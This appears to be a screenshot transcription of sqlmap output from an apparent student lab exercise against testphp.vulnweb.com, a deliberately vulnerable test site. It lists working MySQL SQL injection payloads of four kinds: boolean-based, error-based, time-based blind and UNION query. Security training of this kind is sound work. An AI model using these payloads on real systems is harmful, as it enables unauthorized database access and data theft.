 C:\Windows\System32\cmd.e
[22:10:14] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:10:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:10:26] [INFO] GET parameter 'test' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:10:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:10:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:10:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[22:10:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number o
f query columns. Automatically extending the range for current UNION query injection technique test
[22:10:29] [INFO] target URL appears to have 3 columns in query
[22:10:31] [INFO] GET parameter 'test' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'test' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 541 HTTP(s) requests:
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: test=query' AND EXTRACTVALUE(5691,CASE WHEN (5691=5691) THEN 5691 ELSE 0x3A END)-- jcrh

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: test=query' AND GTID_SUBSET(CONCAT(0x716a766b71,(SELECT (ELT(7460=7460,1))),0x71717a7871),7460)-- OQHH

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 8882 FROM (SELECT(SLEEP(5)))AYJG)-- mXuO

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x6b4d594e5548585056724c584a677272576868475254517168676
172677551774a464273624f7850,0x71717a7871),NULL#
---
[22:10:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[22:10:43] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com'

[*] ending @ 22:10:43 /2025-03-06/
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Windov UTF-8